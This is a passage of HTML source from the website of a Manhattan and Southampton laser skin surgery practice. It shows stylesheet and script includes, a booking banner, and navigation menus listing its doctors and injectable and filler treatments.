<link rel='preload' id='divi-dynamic-late-css' href='https://www.laserskinsurgery.com/wp-content/et-cache/32316/et-divi-dynamic-tb-33921-32316-late.css?ver=1763103364' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='preload' id='divi-dynamic-css' href='https://www.laserskinsurgery.com/wp-content/et-cache/32316/et-divi-dynamic-tb-33921-32316.css?ver=1763103364' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='divi-carousel-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/style.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dwd-map-extended-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dwd-map-extended/styles/style.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic|Roboto+Condensed:300,300italic,regular,italic,700,700italic|Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin,latin-ext,vietnamese&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dp-divi-filtergrid-bundle-style-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dp-divi-filtergrid/styles/bundle.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='maincss-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/css/main.css?ver=1.0.30' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-banner-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/css/sticky-banner.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" id="video_popup_main_modal-js-extra">
/* <![CDATA[ */
var theVideoPopupGeneralOptions = {"wrap_close":"false","no_cookie":"false","debug":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/video-popup/assets/js/videoPopup.js?ver=2.0.1" id="video_popup_main_modal-js"></script>
<link rel="https://api.w.org/" href="https://www.laserskinsurgery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.laserskinsurgery.com/wp-json/wp/v2/pages/32316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laserskinsurgery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.laserskinsurgery.com/?p=32316' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.laserskinsurgery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laserskinsurgery.com%2Ftreatment%2Fmedical-treatments%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.laserskinsurgery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laserskinsurgery.com%2Ftreatment%2Fmedical-treatments%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><script src="https://nextpatient.co/p/laserskinsurgery/provider-search.js" async></script>
<script>
jQuery(document).ready(function($) {
    const $modal = $('#custom-modal');
    const $closeModalButton = $('#custom-modal .close');

    // Show modal and add class to body
    $modal.css('display', 'flex');
    $('body').addClass('modal-active');

    // Close button click
    $closeModalButton.on('click', () => {
        $modal.css('display', 'none');
        $('body').removeClass('modal-active');
    });

    // Close when clicking outside modal
    $(window).on('click', (e) => {
        if ($(e.target).is('#custom-modal')) {
            $modal.css('display', 'none');
            $('body').removeClass('modal-active');
        }
    });
});
 </script><link rel="icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-270x270.jpg" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}body{color:#333132}h1,h2,h3,h4,h5,h6{color:#333132}body{line-height:1.4em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#224923}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#224923}.footer-widget h4{color:#224923}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#224923}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#224923}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1280px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1440px}a{color:#333132}.nav li ul{border-color:rgba(0,10,5,0.8)}.et_secondary_nav_enabled #page-container #top-header{background-color:#48aae5!important}#et-secondary-nav li ul{background-color:#48aae5}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#333132}.et_search_form_container input::-moz-placeholder{color:#333132}.et_search_form_container input::-webkit-input-placeholder{color:#333132}.et_search_form_container input:-ms-input-placeholder{color:#333132}#main-header .nav li ul a{color:rgba(0,10,5,0.8)}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:14px}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#224923}#main-footer{background-color:#0f206c}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav{background-color:#00264f}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#ffffff}#et-footer-nav .bottom-nav li.current-menu-item a{color:#ffffff}.bottom-nav,.bottom-nav a{font-size:10px}#footer-bottom{background-color:#00264f}#footer-info,#footer-info a{color:#ffffff}#footer-info{font-size:10px}.et-fixed-header#main-header{box-shadow:none!important}body .et_pb_button{font-size:18px;background-color:rgba(255,255,255,0.7);border-color:rgba(0,0,0,0);border-radius:0px;font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;;letter-spacing:4px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#333132}body .et_pb_button:after{font-size:28.8px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#333132!important;background-color:rgba(255,255,255,0.66);border-radius:0px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{line-height:1.3em}@media only screen and (min-width:981px){.et_pb_section{padding:2% 0}.et_pb_fullwidth_section{padding:0}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:18px}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:70%}.et_pb_svg_logo #logo{height:70%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:16.2px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:45px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:90px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:90px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:36px 0 36px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#224923!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#224923}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:rgba(255,255,255,0.94)}.et-fixed-header #top-menu li a{font-size:12px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#333132!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#333132!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#333132!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#333132!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#333132!important}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:43.333333333333px}body.single .et_post_meta_wrapper h1{font-size:50px}}@media only screen and (min-width:1600px){.et_pb_row{padding:32px 0}.et_pb_section{padding:32px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:96px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:50px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:43px}h3{font-size:36px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:30px}h5{font-size:26px}h6{font-size:23px}.et_pb_slide_description .et_pb_slide_title{font-size:76px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:26px}@media only screen and (max-width:980px){.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:#48aae5}.et_close_search_field:after{color:#48aae5!important}.et_search_form_container input::-moz-placeholder{color:#48aae5}.et_search_form_container input::-webkit-input-placeholder{color:#48aae5}.et_search_form_container input:-ms-input-placeholder{color:#48aae5}body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:17px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:19px}h1{font-size:40px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:34px}h3{font-size:29px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:24px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:61px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:21px}h5{font-size:21px}h6{font-size:18px}}@media only screen and (max-width:767px){body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:13px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:14px}h1{font-size:22px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:18px}h3{font-size:16px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:13px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:33px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:11px}h5{font-size:11px}h6{font-size:10px}.et_pb_section{padding:0px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}.et_pb_row,.et_pb_column .et_pb_row_inner{padding:10px 0}}	h1,h2,h3,h4,h5,h6{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}@media only screen and (min-width:981px){#top-menu li.menu-button{margin-left:0}#top-menu .menu-item:not(.menu-button) a{text-align:center}#top-menu .menu-item:not(.menu-button).desktop-item span{display:block}}@media only screen and (min-width:1461px){#top-menu .menu-item.mr-50{margin-right:50px}#top-menu .menu-item.ml-50{margin-left:50px}}@media (min-width:981px) and (max-width:1461px){.book-online-header a,.et_header_style_left #et-top-navigation ul#top-menu>li.menu-button>a{padding:10px!important}#top-menu li{padding-right:15px}.et_fullwidth_nav #main-header .container{padding-left:0}}.home.modal-active #et-main-area{position:relative;z-index:99999}.ss-insurance-information{display: none}</style></head>
<body class="wp-singular page-template-default page page-id-32316 page-child parent-pageid-5111 wp-theme-Divi wp-child-theme-divi-child-laserny et-tb-has-template et-tb-has-footer et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_svg_logo et_cover_background et_pb_gutter osx et_pb_gutters2 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">    <div id="sticky-banner">
        <div class="container">
            <div class="row">
                <div class="col-12">
                    <div class="sticky-banner-header-wrapper">
                        <button class="close-sticky-banner placeholder" aria-label="Placeholder in the sticky banner (not clickable)">
                        </button>
                        <div class="sticky-banner-header">
                            We now offer same day appointments!                        </div>
                        <button class="close-sticky-banner" aria-label="Open/Close Button for sticky banner">
                            <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11 1L1 11M1 1L11 11" stroke="#fff" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/></svg>
                        </button>
                    </div>
                    <div class="sticky-banner-body-wrapper">
                        <div class="sticky-banner-body">
                            <p style="text-align: center;"><a href="https://nextpatient.co/p/laserskinsurgery/provider-search.html" target="_blank" rel="noopener">Book in Manhattan</a></p>
<p style="text-align: center;"><a href="https://nextpatient.co/p/laserskinsurgery-southamp/schedule" target="_blank" rel="noopener">Book in Southampton</a></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
 
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://www.laserskinsurgery.com/">
				<img src="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/LaserNY_Logo_Print.svg" width="377" height="94" alt="Laser NY" id="logo" data-height-percentage="70" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="desktop-item menu-item menu-item-type-custom menu-item-object-custom menu-item-4569"><a href="tel:2129415055">Manhattan: <span>(212) 941-5055</span></a></li>
<li class="desktop-item menu-item menu-item-type-custom menu-item-object-custom menu-item-4570"><a href="tel:6313052402">Southampton: <span>(631) 305-2402</span></a></li>
<li class="menu-button desktop-item makeappt menu-item menu-item-type-custom menu-item-object-custom menu-item-4568"><a href="https://form.typeform.com/to/Ma8GxGiS">Appointment Requests</a></li>
<li class="desktop-item menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-38400"><a href="https://laserskinsurgery.ema.md/ema/pay/onlinepayments">Pay Online (Eastside)</a></li>
<li class="desktop-item menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-38401"><a href="https://laserskinsurgery.ema.md/ema/pay/onlinepay">Pay Online (Midtown)</a></li>
<li class="book-online-header menu-item menu-item-type-custom menu-item-object-custom menu-item-36193"><a href="/contact/">Book online</a></li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-6370"><a href="https://www.laserskinsurgery.com/about/">About</a></li>
<li class="mobile-item doctors-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6371"><a href="https://www.laserskinsurgery.com/meet-the-doctors/">Doctors</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25095"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-robert-anolik/">Dr. Anolik</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25096"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-yoon-soo-cindy-bae/">Dr. Bae</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25097"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-roy-seidenberg/">Dr. Seidenberg</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25098"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-leonard-bernstein/">Dr. Bernstein</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25100"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-jessica-krant/">Dr. Krant</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25101"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ronald-shelton/">Dr. Shelton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25103"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-elliot-weiss/">Dr. Weiss</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25104"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-lloyd-hoffman/">Dr. Lloyd Hoffman</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25105"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-helen-shim/">Dr. Shim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25106"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ariel-b-abraham/">Dr. Abraham</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-26666"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-stelios-c-wilson/">Dr. Wilson</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36008"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-hannah-hoffman/">Dr. Hannah Hoffman</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36696"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-susan-seo/">Dr. Seo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36944"><a href="https://www.laserskinsurgery.com/meet-the-doctors/shirin-bajaj-md/">Dr. Shirin Bajaj</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38610"><a href="https://www.laserskinsurgery.com/meet-the-doctors/mariah-messina-pa-c/">Mariah Messina</a></li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6573"><a href="https://www.laserskinsurgery.com/treatment/">Treatments</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32314"><a href="https://www.laserskinsurgery.com/treatment/injectables/">Injectables</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27901"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/">Botox and Wrinkle Smoothers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32016"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/daxxify/">Daxxify</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27902"><a href="https://www.laserskinsurgery.com/treatment/fillers/">Filler Injections</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27903"><a href="https://www.laserskinsurgery.com/treatment/fillers/belotero/">Belotero Balance</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27904"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm/">Juvederm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27905"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-volbella/">Juvederm Volbella XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27906"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-vollure-xc/">Juvederm Vollure XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27907"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-voluma/">Juvederm Voluma XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27908"><a href="https://www.laserskinsurgery.com/treatment/fillers/radiesse/">Radiesse</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27909"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane/">Restylane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27910"><a href="https://www.laserskinsurgery.com/restylane-contour/">Restylane Contour</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27911"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-kysse/">Restylane Kysse</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27912"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-lyft/">Restylane Lyft</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27913"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-refyne-defyne/">Restylane Refyne/Defyne</a></li>
